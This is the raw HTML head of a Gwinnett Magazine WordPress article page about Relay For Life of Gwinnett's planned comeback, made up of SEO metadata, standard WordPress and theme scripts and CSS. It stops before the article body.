

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/
body_size: 31984
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Journey Back to the Top: Relay For Life of Gwinnett Gears Up for Major Comeback! - Gwinnett Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gwinnettmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta property="og:image" content="https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1.jpg" /><link rel="icon" type="image/png" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Journey Back to the Top: Relay For Life of Gwinnett Gears Up for Major Comeback! - Gwinnett Magazine" />
	<meta property="og:description" content="For years, Relay For Life of Gwinnett reigned as the largest Relay For Life in the world. Year after year, the local powerhouse would attract thousands of enthusiastic participants and often raise well over $1 million (sometimes over $2 million) toward fighting cancer. Relay For Life of Gwinnett hasn’t just been setting the global standard [&hellip;]" />
	<meta property="og:url" content="https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/" />
	<meta property="og:site_name" content="Gwinnett Magazine" />
	<meta property="article:published_time" content="2022-04-26T05:18:00+00:00" />
	<meta property="article:modified_time" content="2023-09-08T16:34:05+00:00" />
	<meta property="og:image" content="https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1.jpg" />
	<meta property="og:image:width" content="1911" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="gmag19" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="gmag19" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/","url":"https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/","name":"Journey Back to the Top: Relay For Life of Gwinnett Gears Up for Major Comeback! - Gwinnett Magazine","isPartOf":{"@id":"https://gwinnettmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/#primaryimage"},"image":{"@id":"https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/#primaryimage"},"thumbnailUrl":"https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1.jpg","datePublished":"2022-04-26T05:18:00+00:00","dateModified":"2023-09-08T16:34:05+00:00","author":{"@id":"https://gwinnettmagazine.com/#/schema/person/d071e8bac232b9e0c9995f66ca554a1b"},"breadcrumb":{"@id":"https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/#primaryimage","url":"https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1.jpg","contentUrl":"https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1.jpg","width":1911,"height":1080},{"@type":"BreadcrumbList","@id":"https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwinnettmagazine.com/"},{"@type":"ListItem","position":2,"name":"Journey Back to the Top: Relay For Life of Gwinnett Gears Up for Major Comeback!"}]},{"@type":"WebSite","@id":"https://gwinnettmagazine.com/#website","url":"https://gwinnettmagazine.com/","name":"Gwinnett Magazine","description":"Gwinnett’s definitive business and lifestyle resource.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwinnettmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gwinnettmagazine.com/#/schema/person/d071e8bac232b9e0c9995f66ca554a1b","name":"gmag19","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwinnettmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da65de4963ef5e0dd788db51d80c38696dc14cd13985983c6c001bb3b16ff5da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da65de4963ef5e0dd788db51d80c38696dc14cd13985983c6c001bb3b16ff5da?s=96&d=mm&r=g","caption":"gmag19"},"sameAs":["http://gwinnettmagazine.com"],"url":"https://gwinnettmagazine.com/author/gmag19/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Feed" href="https://gwinnettmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Comments Feed" href="https://gwinnettmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwinnett Magazine &raquo; Journey Back to the Top: Relay For Life of Gwinnett Gears Up for Major Comeback! Comments Feed" href="https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gwinnettmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gwinnettmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gwinnettmagazine.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gwinnettmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwinnettmagazine.com/wp-json/wp/v2/posts/26155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwinnettmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://gwinnettmagazine.com/?p=26155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Fjourney-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwinnettmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwinnettmagazine.com%2Fjourney-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"24a6fb6ecd","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gwinnettmagazine.com\/wp-admin\/","wpRestNonce":"24a6fb6ecd","wpRestUrl":"https:\/\/gwinnettmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gwinnettmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/gwinnettmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee0345";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="278f8625b7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
